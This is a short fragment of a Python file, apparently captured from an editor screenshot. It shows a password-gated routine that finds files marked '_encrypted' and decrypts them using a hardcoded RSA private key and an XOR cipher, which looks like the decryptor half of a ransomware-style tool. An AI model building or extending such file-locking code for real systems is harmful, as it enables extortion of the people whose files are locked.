 27 def run_decrypt():
28 print(u'\u89e3\u5bc6\u7a0b\u5e8f V1.0\n')
29 present = input(u'\u8bf7\u8f93\u5165\u5bc6\u7801:')
30 if present == '4008003721':
31 for filepath, dirnames, filenames in os.walk(os.getcwd()):
32 for filename in filenames:
33 if '_encrypted' in filename:
34 print(os.path.join(filepath, filename) + u'-\u89e3\u5bc6\u6210\u529f')
35 data_file = os.path.join(filepath, filename)
36 data_handle = open(data_file, 'rb')
37 rsakey = RSA.import_key(prikey)
38 cipher = Cipher_pkcs1_v1_5.new(rsakey)
39 xor_key = cipher.decrypt(data_handle.read(256), '')
40 xor_obj = XORCBC(xor_key)
41 outname = data_file.replace('_encrypted', '')
Python file length : 3,834 lines : 59 Ln : 1 Col : 1 Pos : 1 Windows (CR LF) UTF-8